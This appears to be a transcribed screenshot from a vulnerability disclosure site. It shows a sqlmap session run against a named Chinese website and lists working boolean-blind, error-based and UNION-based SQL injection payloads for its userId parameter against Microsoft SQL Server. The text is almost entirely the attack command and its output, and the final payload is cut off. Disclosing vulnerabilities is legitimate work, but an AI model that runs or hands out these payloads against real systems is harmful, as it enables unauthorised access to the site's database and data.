 C:\Python27\sqlmap>python sqlmap.py -u "http://qk.zgsyb.com.cn/www/index.php?mod
=admin&con=subscribe&act=unsubscribe&subsId=31&userId=880&papers_cn=%B8%D6%CC%FA
%C2%AF%C1%CF&papers_en=gtll"
sqlmap
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:51:33
[13:51:33] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:51:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: userId
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
Payload: mod=admin&con=subscribe&act=unsubscribe&subsId=31&userId=(SELECT (C
ASE WHEN (4815=4815) THEN 880 ELSE 4815*(SELECT 4815 FROM master..sysdatabases)
END))&papers_cn=%B8%D6%CC%FA%C2%AF
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: mod=admin&con=subscribe&act=unsubscribe&subsId=31&userId=-7750 OR 2
272=CONVERT(INT,(SELECT CHAR(113)+CHAR(100)+CHAR(101)+CHAR(115)+CHAR(113)+(SELEC
T (CASE WHEN (2272=2272) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+C
HAR(116)+CHAR(116)+CHAR(113)))&papers_cn=%B8%D6%CC%FA%C2%AF
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: mod=admin&con=subscribe&act=unsubscribe&subsId=31&userId=880 UNION
ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(100)+CHAR
(101)+CHAR(115)+CHAR(113)+CHAR(87)+CHAR(118)+CHAR(117)+CHAR(73)+CHAR(97)+CHAR(11
www.wooyun.org